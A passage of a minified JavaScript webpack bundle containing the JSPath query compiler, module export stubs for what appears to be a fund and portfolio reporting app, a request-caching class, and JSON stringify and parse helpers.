e=f();return O("}"),{type:o.OBJ_PRED,arg:e}}():v("(")?c():void 0}function p(){m()||j(I());var e,t=!1;v("^")?(I(),t=!0):_()&&(e=I().val.substr(1));for(var r,n=[];r=b()?function(){var e,t=I().val,r=w();(v("*")||r.type===i.ID||r.type===i.STR)&&(e=I().val);return{type:o.SELECTOR,selector:t,prop:e}}():l();)n.push(r);return{type:o.PATH,fromRoot:t,subst:e,parts:n}}function f(){for(var e,t=d();v("||");)I(),(e||(e=[t])).push(d());return e?{type:o.LOGICAL_EXPR,op:"||",args:e}:t}function d(){for(var e,t=h();v("&&");)I(),(e||(e=[t])).push(h());return e?{type:o.LOGICAL_EXPR,op:"&&",args:e}:t}function h(){for(var e=function e(){var t=function(){var e=y();for(;v("+")||v("-");)e={type:o.MATH_EXPR,op:I().val,args:[e,y()]};return e}();for(;v("<")||v(">")||v("<=")||v(">=");)t={type:o.COMPARISON_EXPR,op:I().val,args:[t,e()]};return t}();v("==")||v("!=")||v("===")||v("!==")||v("^==")||v("==^")||v("^=")||v("=^")||v("$==")||v("==$")||v("$=")||v("=$")||v("*==")||v("==*")||v("*=")||v("=*");)e={type:o.COMPARISON_EXPR,op:I().val,args:[e,h()]};return e}function y(){for(var e=g();v("*")||v("/")||v("%");)e={type:o.MATH_EXPR,op:I().val,args:[e,y()]};return e}function g(){return v("!")||v("-")?{type:o.UNARY_EXPR,op:I().val,arg:g()}:function(){var e=w().type;if(e===i.STR||e===i.NUM||e===i.BOOL||e===i.NULL)return{type:o.LITERAL,val:I().val};if(m())return p();if(v("("))return function(){O("(");var e=f();return O(")"),e}();return j(I())}()}function v(e){var t=w();return t.type===i.PUNCT&&t.val===e}function m(){return b()||_()||v("^")}function b(){var e=w();if(e.type===i.PUNCT){var t=e.val;return"."===t||".."===t}return!1}function _(){var e=w();return e.type===i.ID&&"$"===e.val[0]}function O(e){var t=I();t.type===i.PUNCT&&t.val===e||j(t)}function w(){if(null!==r)return r;var e=t;return r=x(),t=e,r}function x(){for(;r=e[t]," \r\n\t".indexOf(r)>-1;)++t;var r;if(t>=n)return{type:i.EOP,range:[t,t]};var o=function(){var r=t,n=e[t],o=e[t+1];if("."===n){if(S(o))return;return"."===e[++t]?{type:i.PUNCT,val:"..",range:[r,++t]}:{type:i.PUNCT,val:".",range:[r,t]}}if("="===o){var a=e[t+2];if("="===a){if("=!^$*".indexOf(n)>=0)return{type:i.PUNCT,val:n+o+a,range:[r,t+=3]}}else if("^$*".indexOf(a)>=0){if("="===n)return{type:i.PUNCT,val:n+o+a,range:[r,t+=3]}}else if("=!^$*><".indexOf(n)>=0)return{type:i.PUNCT,val:n+o,range:[r,t+=2]}}else if("="===n&&"^$*".indexOf(o)>=0)return{type:i.PUNCT,val:n+o,range:[r,t+=2]};if(n===o&&("|"===n||"&"===n))return{type:i.PUNCT,val:n+o,range:[r,t+=2]};if(":{}()[]^+-*/%!><|".indexOf(n)>=0)return{type:i.PUNCT,val:n,range:[r,++t]}}();if(o||(o=function(){var r=e[t];if(!C(r))return;var o=t,a=r;for(;++t<n&&P(r=e[t]);)a+=r;switch(a){case"true":case"false":return{type:i.BOOL,val:"true"===a,range:[o,t]};case"null":return{type:i.NULL,val:null,range:[o,t]};default:return{type:i.ID,val:a,range:[o,t]}}}())||(o=function(){if('"'!==e[t]&&"'"!==e[t])return;var r,o=e[t],a=++t,s="",u=!1;for(;t<n;){if("\\"===(r=e[t++]))r=e[t++];else if(('"'===r||"'"===r)&&r===o){u=!0;break}s+=r}if(u)return{type:i.STR,val:s,range:[a,t]}}())||(o=function(){var r=t,o=e[t],a="."===o;if(a||S(o)){for(var s=o;++t<n;){if("."===(o=e[t])){if(a)return;a=!0}else if(!S(o))break;s+=o}return{type:i.NUM,val:a?parseFloat(s):parseInt(s,10),range:[r,t]}}}()))return o;o={range:[t,t]},t>=n?o.type=i.EOP:o.val=e[t],j(o)}function I(){var e;return r?(t=r.range[1],e=r,r=null,e):x()}function S(e){return"0123456789".indexOf(e)>=0}function C(e){return"$"===e||"@"===e||"_"===e||e>="a"&&e<="z"||e>="A"&&e<="Z"}function P(e){return C(e)||e>="0"&&e<="9"}function j(e){e.type===i.EOP&&E(e,a.UNEXP_EOP),E(e,a.UNEXP_TOKEN,e.val)}function E(e,t){var r=Array.prototype.slice.call(arguments,2),n=t.replace(/%(\d)/g,function(e,t){return r[t]||""}),o=new Error(n);throw o.column=e.range[0],o}return function(o){e=o.split(""),t=0,r=null,n=e.length;var a=s(),u=I();return u.type!==i.EOP&&j(u),a}}(),a=function(){var e,t,r,n;function i(){if(n.length)return n.shift();var e="v"+ ++r;return t.push(e),e}function a(){for(var e=arguments,t=e.length;t--;)n.push(e[t])}function s(t,r,n){if(t.prop){var o=h(t.prop),s=i(),u=i(),c=i(),l=i(),p=i(),f=i(),d=i();e.push(s,"= [];",u,"= 0;",c,"=",n,".length;",d,"= [];","while(",u,"<",c,") {",l,"=",n,"[",u,"++];","if(",l,"!= null) {"),"*"===t.prop?(e.push("if(typeof ",l,'=== "object") {',"if(isArr(",l,")) {",s,"=",s,".concat(",l,");","}","else {","for(",p," in ",l,") {","if(",l,".hasOwnProperty(",p,")) {",f,"=",l,"[",p,"];"),y(s,f),e.push("}","}","}","}")):(e.push(f,"=",l,"[",o,"];"),y(s,f,d,c)),e.push("}","}",r,"=",c,"> 1 &&",d,".length?",d,".length > 1?","concat.apply(",s,",",d,") :",s,".concat(",d,"[0]) :",s,";"),a(s,u,c,l,p,f,d)}}function u(t,r,n){var o=t.prop,s=i(),u=i(),c=i(),l=i(),p=i(),f=i(),d=i(),h=i();e.push(s,"=",n,".slice(),",h,"= [];","while(",s,".length) {",u,"=",s,".shift();"),o?e.push("if(typeof ",u,'=== "object" &&',u,") {"):e.push("if(typeof ",u,"!= null) {"),e.push(c,"= [];","if(isArr(",u,")) {",l,"= 0,",d,"=",u,".length;","while(",l,"<",d,") {",f,"=",u,"[",l,"++];"),o&&e.push("if(typeof ",f,'=== "object") {'),y(c,f),o&&e.push("}"),e.push("}","}","else {"),o?"*"!==o&&(e.push(f,"=",u,'["'+o+'"];'),y(h,f)):(y(h,u),e.push("if(typeof ",u,'=== "object") {')),e.push("for(",p," in ",u,") {","if(",u,".hasOwnProperty(",p,")) {",f,"=",u,"[",p,"];"),y(c,f),"*"===o&&y(h,f),e.push("}","}"),o||e.push("}"),e.push("}",c,".length &&",s,".unshift.apply(",s,",",c,");","}","}",r,"=",h,";"),a(s,u,c,l,p,f,d,h)}function c(t,r,n){var o=i(),s=i(),u=i(),c=i(),l=i();e.push(o,"= [];",s,"= 0;",u,"=",n,".length;","while(",s,"<",u,") {",l,"=",n,"[",s,"++];"),p(t.arg,c,l),e.push(v(t.arg,c),"&&",o,".push(",l,");","}",r,"=",o,";"),a(o,s,u,l,c)}function l(t,r,n){var o,s,u=t.arg;if(u.idx){var c=i();return p(u.idx,c,n),e.push(c,"< 0 && (",c,"=",n,".length +",c,");",r,"=",n,"[",c,"] == null? [] : [",n,"[",c,"]];"),a(c),!1}u.fromIdx?u.toIdx?(p(u.fromIdx,o=i(),n),p(u.toIdx,s=i(),n),e.push(r,"=",n,".slice(",o,",",s,");"),a(o,s)):(p(u.fromIdx,o=i(),n),e.push(r,"=",n,".slice(",o,");"),a(o)):(p(u.toIdx,s=i(),n),e.push(r,"=",n,".slice(0,",s,");"),a(s))}function p(t,r,n){switch(t.type){case o.PATH:!function(t,r,n){var i=t.parts,a=0,p=i.length;for(e.push(r,"=",t.fromRoot?"data":t.subst?"subst."+t.subst:n,";","isArr("+r+") || ("+r+" = ["+r+"]);");a<p;){var f=i[a++];switch(f.type){case o.SELECTOR:".."===f.selector?u(f,r,r):s(f,r,r);break;case o.OBJ_PRED:c(f,r,r);break;case o.POS_PRED:l(f,r,r);break;case o.CONCAT_EXPR:d(f,r,r)}}}(t,r,n);break;case o.CONCAT_EXPR:d(t,r,n);break;case o.COMPARISON_EXPR:!function(t,r,n){var s=i(),u=i(),c=i(),l=i(),d=i(),h=i(),y=i(),g=i(),v=t.args[0],m=t.args[1];e.push(r,"= false;"),p(v,s,n),p(m,u,n);var b=v.type===o.PATH,_=m.type===o.LITERAL;e.push(c,"="),b?e.push("true;"):e.push("isArr(",s,");"),e.push(l,"="),_?e.push("false;"):e.push("isArr(",u,");"),e.push("if("),b||e.push(c,"&&"),e.push(s,".length === 1) {",s,"=",s,"[0];",c,"= false;","}"),_||e.push("if(",l,"&&",u,".length === 1) {",u,"=",u,"[0];",l,"= false;","}"),e.push(d,"= 0;","if(",c,") {",y,"=",s,".length;"),_||(e.push("if(",l,") {",g,"=",u,".length;","while(",d,"<",y,"&& !",r,") {",h,"= 0;","while(",h,"<",g,") {"),f(t.op,[s,"[",d,"]"].join(""),[u,"[",h,"]"].join("")),e.push(r,"= true;","break;","}","++",h,";","}","++",d,";","}","}","else {"));e.push("while(",d,"<",y,") {"),f(t.op,[s,"[",d,"]"].join(""),u),e.push(r,"= true;","break;","}","++",d,";","}"),_||e.push("}"),e.push("}"),_||(e.push("else if(",l,") {",g,"=",u,".length;","while(",d,"<",g,") {"),f(t.op,s,[u,"[",d,"]"].join("")),e.push(r,"= true;","break;","}","++",d,";","}","}"));e.push("else {",r,"=",S[t.op](s,u),";","}"),a(s,u,c,l,d,h,y,g)}(t,r,n);break;case o.MATH_EXPR:!function(t,r,n){var o=i(),s=i(),u=t.args;p(u[0],o,n),p(u[1],s,n),e.push(r,"=",S[t.op](m(u[0],o),m(u[1],s)),";"),a(o,s)}(t,r,n);break;case o.LOGICAL_EXPR:!function(t,r,n){var o,s=[],u=t.args,c=u.length,l=0;switch(e.push(r,"= false;"),t.op){case"&&":for(;l<c;)s.push(o=i()),p(u[l],o,n),e.push("if(",v(u[l++],o),") {");e.push(r,"= true;");break;case"||":for(;l<c;)s.push(o=i()),p(u[l],o,n),e.push("if(",v(u[l],o),") {",r,"= true;","}"),1+l++<c&&e.push("else {");--c}for(;c--;)e.push("}");a.apply(null,s)}(t,r,n);break;case o.UNARY_EXPR:!function(t,r,n){var o=i(),s=t.arg;switch(p(s,o,n),t.op){case"!":e.push(r,"= !",v(s,o)+";");break;case"-":e.push(r,"= -",m(s,o)+";")}a(o)}(t,r,n);break;case o.LITERAL:e.push(r,"="),y=t.val,e.push("string"===typeof y?h(y):null===y?"null":y),e.push(";")}var y}function f(t,r,n){e.push("if(",S[t](r,n),") {")}function d(t,r,n){for(var o=[],s=t.args,u=s.length,c=0;c<u;)o.push(i()),p(s[c],o[c++],n);e.push(r,"= concat.call(",o.join(","),");"),a.apply(null,o)}function h(e){return"'"+e.replace(/\\/g,"\\\\").replace(/'/g,"\\'")+"'"}function y(t,r,n,o){e.push("if(typeof ",r,'!== "undefined") {',"if(isArr(",r,")) {"),n&&(e.push(o,"> 1?"),g(n,r),e.push(":")),e.push(t,"=",t,".length?",t,".concat(",r,") :",r,".slice()",";","}","else {"),n&&e.push("if(",n,".length) {",t,"= concat.apply(",t,",",n,");",n,"= [];","}"),g(t,r),e.push(";","}","}")}function g(t,r){e.push(t,".length?",t,".push(",r,") :",t,"[0] =",r)}function v(e,t){switch(e.type){case o.LOGICAL_EXPR:return t;case o.LITERAL:return"!!"+t;case o.PATH:return t+".length > 0";default:return["(typeof ",t,'=== "boolean"?',t,":","isArr(",t,")?",t,".length > 0 : !!",t,")"].join("")}}function m(e,t){switch(e.type){case o.LITERAL:return t;case o.PATH:return t+"[0]";default:return["(isArr(",t,")?",t,"[0] : ",t,")"].join("")}}function b(e,t){return["typeof ",e,'=== "string" && typeof ',t,'=== "string" &&',e,".indexOf(",t,") === 0"].join("")}function _(e,t){return[e,"!= null &&",t,"!= null &&",e,".toString().toLowerCase().indexOf(",t,".toString().toLowerCase()) === 0"].join("")}function O(e,t){return["typeof ",e,'=== "string" && typeof ',t,'=== "string" &&',e,".length >=",t,".length &&",e,".lastIndexOf(",t,") ===",e,".length -",t,".length"].join("")}function w(e,t){return[e,"!= null &&",t,"!= null &&","(",e,"=",e,".toString()).length >=","(",t,"=",t,".toString()).length &&","(",e,".toLowerCase()).lastIndexOf(","(",t,".toLowerCase())) ===",e,".length -",t,".length"].join("")}function x(e,t){return["typeof ",e,'=== "string" && typeof ',t,'=== "string" &&',e,".indexOf(",t,") > -1"].join("")}function I(e,t){return[e,"!= null && ",t,"!= null &&",e,".toString().toLowerCase().indexOf(",t,".toString().toLowerCase()) > -1"].join("")}var S={"===":function(e,t){return e+"==="+t},"==":function(e,t){return["typeof ",e,'=== "string" && typeof ',t,'=== "string"?',e,".toLowerCase() ===",t,".toLowerCase() :"+e,"==",t].join("")},">=":function(e,t){return e+">="+t},">":function(e,t){return e+">"+t},"<=":function(e,t){return e+"<="+t},"<":function(e,t){return e+"<"+t},"!==":function(e,t){return e+"!=="+t},"!=":function(e,t){return e+"!="+t},"^==":b,"==^":function(e,t){return b(t,e)},"^=":_,"=^":function(e,t){return _(t,e)},"$==":O,"==$":function(e,t){return O(t,e)},"$=":w,"=$":function(e,t){return w(t,e)},"*==":x,"==*":function(e,t){return x(t,e)},"=*":function(e,t){return I(t,e)},"*=":I,"+":function(e,t){return e+"+"+t},"-":function(e,t){return e+"-"+t},"*":function(e,t){return e+"*"+t},"/":function(e,t){return e+"/"+t},"%":function(e,t){return e+"%"+t}};return function(i){if(e=[],t=["res"],r=0,n=[],p(i,"res","data"),e.unshift("var ",Array.isArray?"isArr = Array.isArray":'toStr = Object.prototype.toString, isArr = function(o) { return toStr.call(o) === "[object Array]"; }',", concat = Array.prototype.concat",",",t.join(","),";"),i.type===o.PATH){var a=i.parts[i.parts.length-1];a&&a.type===o.POS_PRED&&"idx"in a.arg&&e.push("res = res[0];")}return e.push("return res;"),e.join("")}}();function s(e){return Function("data,subst",a(i(e)))}var u={},c=[],l={cacheSize:100},p={cacheSize:function(e,t){if(t<e&&c.length>t)for(var r=c.splice(0,c.length-t),n=r.length;n--;)delete u[r[n]]}},f=function(e,t,r){return u[e]||(u[e]=s(e),c.push(e)>l.cacheSize&&delete u[c.shift()]),u[e](t,r||{})};f.version="0.3.4",f.params=function(e){if(!arguments.length)return l;for(var t in e)e.hasOwnProperty(t)&&(p[t]&&p[t](l[t],e[t]),l[t]=e[t])},f.compile=s,f.apply=f,"object"===typeof e.exports?e.exports=f:"object"===typeof modules?modules.define("jspath",function(e){e(f)}):void 0===(n=function(e,t,r){r.exports=f}.call(t,r,t,e))||(e.exports=n)}()},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(187);t.AddTransform=n.AddTransform;var o=r(188);t.DeleteTransform=o.DeleteTransform;var i=r(184);t.MigrationTransform=i.MigrationTransform;var a=r(64);t.MigrationTransformBase=a.MigrationTransformBase;var s=r(185);t.MoveTransform=s.MoveTransform;var u=r(189);t.ValueTransform=u.ValueTransform;var c=r(549);t.models=c},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(551);t.api=n;var o=r(562);t.app=o;var i=r(564);t.appsInitialize=i;var a=r(565);t.authentication=a;var s=r(566);t.common=s;var u=r(567);t.componentStyle=u;var c=r(568);t.configuration=c;var l=r(570);t.context=l;var p=r(571);t.csv=p;var f=r(572);t.data=f;var d=r(157);t.disclaimers=d;var h=r(573);t.events=h;var y=r(578);t.helpers=y;var g=r(583);t.layout=g;var v=r(179);t.portal=v;var m=r(84);t.query=m;var b=r(584);t.studio=b;var _=r(593);t.utils=_},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(552);t.applicationManager=n;var o=r(553);t.common=o;var i=r(555);t.config=i;var a=r(556);t.dictionary=a;var s=r(557);t.document=s;var u=r(559);t.endpoints=u;var c=r(560);t.search=c},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}(r(554))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.header="header",e.cookie="cookie"}(t.AuthenticationMode||(t.AuthenticationMode={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}(r(558))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.filename="DOCUMENT_PROPERTY_FILENAME",e.title="DOCUMENT_PROPERTY_TITLE",e.culture="DOCUMENT_PROPERTY_CULTURE_CODE",e.range="RANGE",e.meta="META",e.fund="FUND",e.account="ACCT",e.class="CLSS"}(t.DocumentSearchFacetType||(t.DocumentSearchFacetType={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}(r(561))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.error="error",e.warning="warning",e.info="info"}(t.MessageType||(t.MessageType={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(563);t.stores=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(569);t.InputMappingItem=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(574);t.GlobalEvent=n.GlobalEvent;var o=r(575);t.globalEvents=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.PORTFOLIO_OPTIMIZED="PORTFOLIO_OPTIMIZED",e.ENTITY_EXPLORER_ENTITY_SELECTION="ENTITY_EXPLORER_ENTITY_SELECTION"}(t.GlobalEvent||(t.GlobalEvent={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(576);t.ENTITY_EXPLORER_ENTITY_SELECTION=n;var o=r(577);t.PORTFOLIO_OPTIMIZED=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(579);t.ConditionalHelper=n;var o=r(580);t.CsvDownloadHelper=o;var i=r(581);t.GtmDataLayerHelper=i;var a=r(582);t.redirect=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(585);t.migration=n;var o=r(589);t.wizard=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(586);t.models=n;var o=r(587);t.transforms=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(588);t.models=n},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";function n(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}Object.defineProperty(t,"__esModule",{value:!0}),n(r(590)),n(r(592))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){for(var r in e)t.hasOwnProperty(r)||(t[r]=e[r])}(r(591))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.string="string",e.number="number",e.object="object"}(t.ArrayInputType||(t.ArrayInputType={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.entityType="entityType",e.commentaryType="commentaryType",e.disclaimerType="disclaimerType",e.property="property",e.statisticCode="statisticCode",e.allocationCode="allocationCode",e.timeseriesCode="timeseriesCode",e.statisticProperty="statisticProperty",e.allocationProperty="allocationProperty",e.timeseriesProperty="timeseriesProperty"}(t.WizardInputOptionsType||(t.WizardInputOptionsType={}))},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0})},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(143);t.AllocationsQuery=n.AllocationsQuery;var o=r(20);t.BaseQuery=o.BaseQuery;var i=r(178);t.BreakdownAnalysisQuery=i.BreakdownAnalysisQuery;var a=r(170);t.ClientConfigurationQuery=a.ClientConfigurationQuery;var s=r(148);t.CommentaryQuery=s.CommentaryQuery;var u=r(150);t.DisclaimerQuery=u.DisclaimerQuery;var c=r(151);t.DocumentQuery=c.DocumentQuery;var l=r(161);t.SingleDocumentQuery=l.SingleDocumentQuery;var p=r(164);t.DynamicQuery=p.DynamicQuery;var f=r(169);t.FundListsQuery=f.FundListsQuery;var d=r(146);t.FundManagerQuery=d.FundManagerQuery;var h=r(147);t.FundManagersQuery=h.FundManagersQuery;var y=r(168);t.GlobalQuery=y.GlobalQuery;var g=r(165);t.InputQuery=g.InputQuery;var v=r(173);t.JoinQuery=v.JoinQuery;var m=r(167);t.ObjectQuery=m.ObjectQuery;var b=r(176);t.PortfolioEntityQuery=b.PortfolioEntityQuery;var _=r(175);t.PortfolioQuery=_.PortfolioQuery;var O=r(122);t.PropertyQuery=O.PropertyQuery;var w=r(19);t.Query=w.Query;var x=r(162);t.ResponseQuery=x.ResponseQuery;var I=r(174);t.ScenarioQuery=I.ScenarioQuery;var S=r(177);t.ScenarioReportQuery=S.ScenarioReportQuery;var C=r(166);t.StatisticQuery=C.StatisticQuery;var P=r(144);t.StatisticsQuery=P.StatisticsQuery;var j=r(145);t.TimeseriesQuery=j.TimeseriesQuery;var E=r(171);t.UrlQuery=E.UrlQuery;var M=r(163);t.ValueQuery=M.ValueQuery;var T=r(172);t.WindowQuery=T.WindowQuery;var A=r(73);t.transform=A},function(e,t,r){"use strict";(function(e){var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))(function(o,i){function a(e){try{u(n.next(e))}catch(t){i(t)}}function s(e){try{u(n.throw(e))}catch(t){i(t)}}function u(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(a,s)}u((n=n.apply(e,t||[])).next())})},o=this&&this.__generator||function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(r)throw new TypeError("Generator is already executing.");for(;a;)try{if(r=1,n&&(o=2&i[0]?n.return:i[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,i[1])).done)return o;switch(n=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,n=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(s){i=[6,s],n=0}finally{r=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0});var i=r(190),a=r(596);e.ksys_requests_inflight||(e.ksys_requests_inflight={}),e.ksys_requests_completed||(e.ksys_requests_completed={});var s=e.ksys_requests_inflight,u=e.ksys_requests_completed,c=function(){function e(e,t,r){void 0===r&&(r=!1),this.subscribers=[],this.url=e,this.request=t,this.key=this.getKey(),this.debug=r}return e.prototype.getKey=function(){var e={url:this.url,request:this.request};return a(e)},e.prototype.fetch=function(){return n(this,void 0,void 0,function(){var e=this;return o(this,function(t){return[2,new Promise(function(t,r){return n(e,void 0,void 0,function(){var e,r,n,a=this;return o(this,function(o){switch(o.label){case 0:return e=s[this.key],r=u[this.key],!e||r?[3,1]:(this.debug&&console.info("Request INFLIGHT: "+this.key),e.subscribers||(e.subscribers=[]),e.subscribers.push(function(e){a.response=e.clone(),t(a.response)}),[3,5]);case 1:return r?(this.debug&&console.info("Request from CACHE: "+this.key),e&&delete s[this.key],this.response=r.cleanResponse.clone(),[3,4]):[3,2];case 2:return this.debug&&console.info("Request CREATED: "+this.key),s[this.key]=this,n=this,[4,i.fetch(this.url,this.request)];case 3:n.cleanResponse=o.sent(),this.response=this.cleanResponse.clone(),u[this.key]=this,delete s[this.key],this.subscribers&&this.subscribers.length>0&&this.subscribers.forEach(function(e){return e(a.cleanResponse)}),o.label=4;case 4:t(this.response),o.label=5;case 5:return[2]}})})})]})})},e}();t.CachableRequest=c}).call(this,r(54))},function(e,t,r){var n="undefined"!==typeof JSON?JSON:r(597);e.exports=function(e,t){t||(t={}),"function"===typeof t&&(t={cmp:t});var r=t.space||"";"number"===typeof r&&(r=Array(r+1).join(" "));var a,s="boolean"===typeof t.cycles&&t.cycles,u=t.replacer||function(e,t){return t},c=t.cmp&&(a=t.cmp,function(e){return function(t,r){var n={key:t,value:e[t]},o={key:r,value:e[r]};return a(n,o)}}),l=[];return function e(t,a,p,f){var d=r?"\n"+new Array(f+1).join(r):"",h=r?": ":":";if(p&&p.toJSON&&"function"===typeof p.toJSON&&(p=p.toJSON()),void 0!==(p=u.call(t,a,p))){if("object"!==typeof p||null===p)return n.stringify(p);if(o(p)){for(var y=[],g=0;g<p.length;g++){var v=e(p,g,p[g],f+1)||n.stringify(null);y.push(d+r+v)}return"["+y.join(",")+d+"]"}if(-1!==l.indexOf(p)){if(s)return n.stringify("__cycle__");throw new TypeError("Converting circular structure to JSON")}l.push(p);var m=i(p).sort(c&&c(p));for(y=[],g=0;g<m.length;g++){var b=e(p,a=m[g],p[a],f+1);if(b){var _=n.stringify(a)+h+b;y.push(d+r+_)}}return l.splice(l.indexOf(p),1),"{"+y.join(",")+d+"}"}}({"":e},"",e,0)};var o=Array.isArray||function(e){return"[object Array]"==={}.toString.call(e)},i=Object.keys||function(e){var t=Object.prototype.hasOwnProperty||function(){return!0},r=[];for(var n in e)t.call(e,n)&&r.push(n);return r}},function(e,t,r){t.parse=r(598),t.stringify=r(599)},function(e,t){var r,n,o,i,a={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"},s=function(e){throw{name:"SyntaxError",message:e,at:r,text:o}},u=function(e){return e&&e!==n&&s("Expected '"+e+"' instead of '"+n+"'"),n=o.charAt(r),r+=1,n},c=function(){var e,t="";for("-"===n&&(t="-",u("-"));n>="0"&&n<="9";)t+=n,u();if("."===n)for(t+=".";u()&&n>="0"&&n<="9";)t+=n;if("e"===n||"E"===n)for(t+=n,u(),"-"!==n&&"+"!==n||(t+=n,u());n>="0"&&n<="9";)t+=n,u();if(e=+t,isFinite(e))return e;s("Bad number")},l=function(){var e,t,r,o="";if('"'===n)for(;u();){if('"'===n)return u(),o;if("\\"===n)if(u(),"u"===n){for(r=0,t=0;t<4&&(e=parseInt(u(),16),isFinite(e));t+=1)r=16*r+e;o+=String.fromCharCode(r)}else{if("string"!==typeof a[n])break;o+=a[n]}else o+=n}s("Bad string")},p=function(){for(;n&&n<=" ";)u()},f=function(){var e=[];if("["===n){if(u("["),p(),"]"===n)return u("]"),e;for(;n;){if(e.push(i()),p(),"]"===n)return u("]"),e;u(","),p()}}s("Bad array")},d=function(){var e,t={};if("{"===n){if(u("{"),p(),"}"===n)return u("}"),t;for(;n;){if(e=l(),p(),u(":"),Object.hasOwnProperty.call(t,e)&&s('Duplicate key "'+e+'"'),t[e]=i(),p(),"}"===n)return u("}"),t;u(","),p()}}s("Bad object")};i=function(){switch(p(),n){case"{":return d();case"[":return f();case'"':return l();case"-":return c();default:return n>="0"&&n<="9"?c():function(){switch(n){case"t":return u("t"),u("r"),u("u"),u("e"),!0;case"f":return u("f"),u("a"),u("l"),u("s"),u("e"),!1;case"n":return u("n"),u("u"),u("l"),u("l"),null}s("Unexpected '"+n+"'")}()}},e.exports=function(e,t){var a;return o=e,r=0,n=" ",a=i(),p(),n&&s("Syntax error"),"function"===typeof t?function e(r,n){var o,i,a=r[n];if(a&&"object"===typeof a)for(o in a)Object.prototype.hasOwnProperty.call(a,o)&&(void 0!==(i=e(a,o))?a[o]=i:delete a[o]);return t.call(r,n,a)}({"":a},""):a}},function(e,t){var 